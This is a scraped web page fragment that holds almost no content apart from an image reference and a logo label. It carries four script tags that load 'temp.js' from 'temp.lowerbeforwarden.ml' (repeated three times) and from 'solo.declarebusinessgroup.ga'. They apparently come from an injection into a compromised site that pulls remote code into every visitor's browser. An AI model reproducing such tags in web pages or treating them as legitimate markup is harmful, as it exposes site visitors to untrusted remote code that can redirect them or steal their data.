 icon_logo-02 <script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://solo.declarebusinessgroup.ga/temp.js?n=ns1' type='text/javascript'></script>